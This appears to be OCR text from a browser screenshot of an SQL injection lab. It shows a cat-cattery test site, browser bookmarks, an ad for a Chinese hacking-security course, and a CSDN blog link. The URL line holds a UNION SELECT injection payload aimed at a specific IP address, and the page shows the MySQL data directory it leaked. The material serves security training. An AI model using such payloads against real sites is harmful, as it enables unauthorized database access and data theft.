 宠物猫 异国短毛猫 纯种猫 加菲猫
59.63.200.79:8003/?id=10 union select 1,@@datadir
在此搜索
书签
手机书签
哔哩哔哩弹幕视频
日剧啦,热播日剧网
樱花动漫 - 专注动
腾讯企业邮箱 - 收
天地和兴项目工时
百度一下，你就知
Nessus Essential
首页
辛巴猫舍
XINBA CATTERY
D:\phpStudy\MySQL\data\
© 2009 掌控者
掌控安全学院
黑客安全渗透体系课程 现在点击免费学!
https://blog.csdn.net/Wubuqing